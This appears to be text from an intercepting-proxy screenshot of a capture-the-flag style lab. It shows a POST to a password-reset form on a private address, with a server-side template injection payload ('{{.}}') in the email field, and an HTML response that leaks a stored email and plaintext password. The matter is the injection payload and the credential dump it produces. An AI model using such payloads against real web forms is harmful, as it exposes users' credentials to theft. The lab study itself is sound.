 Pretty Raw Hex
POST /forgot/ HTTP/1.1
Host: 10.10.11.113:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.11.113:8080/forgot/
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://10.10.11.113:8080
Connection: close
Upgrade-Insecure-Requests: 1
email={{.}}admin%40q.com
Pretty Raw Hex Render MarkInfo
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: {1 ippsec@hacking.esports ippsSecretPassword}admin@q.com
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>